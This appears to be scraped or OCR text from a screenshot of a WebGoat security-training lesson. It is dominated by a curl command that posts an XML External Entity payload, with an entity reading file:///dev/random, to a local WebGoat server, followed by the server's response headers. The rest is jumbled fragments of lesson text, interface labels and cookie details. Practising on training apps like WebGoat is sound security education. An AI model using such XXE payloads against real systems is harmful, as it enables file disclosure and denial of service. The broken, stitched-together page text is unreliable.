 root@kali:/var/www/html# curl -i -X POST -H "Content-Type: text/xml" -H "Cookie: JSESSIONID=3055356DB
E17AE5C2D08B6724C9A7AD2" --data '<?xml version="1.0"?><!DOCTYPE ataquexxe [<!ENTITY random SYSTEM "fi
le:///dev/random">]><searchForm><from>&random;</from></searchForm>' "http://localhost:8080/WebGoat/at
tack?Screen=87365&menu=1700"
Show Plan Show Hints Restart Lesson
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1033
Date: Wed, 04 Apr 2018 20:36:26 GMT
MA- Airport code BOS for a well deserved holiday.
a ticket.
and list the root directory of your operation system.
From: r
<!-- HTML fragment correpsonding to the lesson content -->
Cookies / Param
Cookie/s
name JSESSIONID
value 3055356DBE17
comment
domain
maxAge -1
path
secure false
version 0